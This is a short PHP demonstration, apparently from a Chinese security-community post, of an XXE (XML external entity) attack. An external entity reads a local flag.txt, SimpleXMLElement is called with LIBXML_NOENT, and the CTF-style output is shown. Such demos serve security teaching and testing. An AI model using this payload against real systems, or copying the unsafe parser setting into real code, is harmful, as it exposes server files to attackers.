 1 <?php
2 $xml = <<<EOF
3 <?xml version="1.0" encoding="utf-8" ?>
4 <!DOCTYPE ANY [
5     <!ENTITY xxe SYSTEM "file:///C:/phpStudy/PHPTutorial/WWW/flag.txt">
6 ]>
7 <x>&xxe;</x>
8 EOF;
9 $xml_class = new SimpleXMLElement($xml,LIBXML_NOENT);
10 var_dump($xml_class);
11 ?>
12 // 运行结果：
13 // object(SimpleXMLElement)#1 (1) { [0]=> string(31) "flag{XXE_With_SimpleXMLElement}" }
先知社区